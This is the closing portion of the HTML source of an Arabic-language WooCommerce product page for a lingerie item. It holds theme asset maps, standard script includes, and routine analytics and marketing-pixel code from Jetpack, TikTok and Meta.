reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"a282eee55e","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-rtl.min.css","wd-woo-mod-product-labels-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-labels.min.css","wd-swiper-arrows-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-arrows-rtl.min.css","wd-photoswipe-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-photoswipe-rtl.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-navigation-rtl.min.css","wd-woo-mod-product-info-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-visits-count.min.css","wd-social-icons-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion-wpb-elem-rtl.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-comments-rtl.min.css","wd-product-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-rtl.min.css","wd-product-loop-buttons-on-hover-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-buttons-on-hover.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-products-shadow-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-products-shadow.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-bordered-product-rtl.min.css","wd-mfp-popup-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-magnific-popup-rtl.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-grid-gallery-rtl.min.css","wd-swiper-pagin-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"36612","tz":"3","srv":"be-stylish.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "36612" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '6978b59fc04b3_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/countProductVisits.min.js?ver=8.0.6" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.0.6" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesLimit.min.js?ver=8.0.6" id="wd-swatches-limit-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.8.3-4.1.5', '801967623928264');fbq('track', 'ViewContent', {
    "value": "2.9",
    "currency": "kwd",
    "content_name": "\u0628\u062f\u064a \u0633\u062a\u0643\u0648\u0646\u062c",
    "content_category": "\u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627",
    "content_ids": [
        "bs116-------_36612"
    ],
    "content_type": "product",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "ef437143-c1d1-4109-bfa8-0915c58b84b1"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":36612,"pn":"\u0628\u062f\u064a \u0633\u062a\u0643\u0648\u0646\u062c","pc":"\u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627/\u0644\u0627\u0646\u062c\u0631\u064a/\u0634\u0628\u0643","pp":"2.9","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","\u0644\u0627\u0646\u062c\u0631\u064a","\u0634\u0628\u0643","\u0628\u062f\u064a \u0633\u062a\u0643\u0648\u0646\u062c"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 15:54:56 -->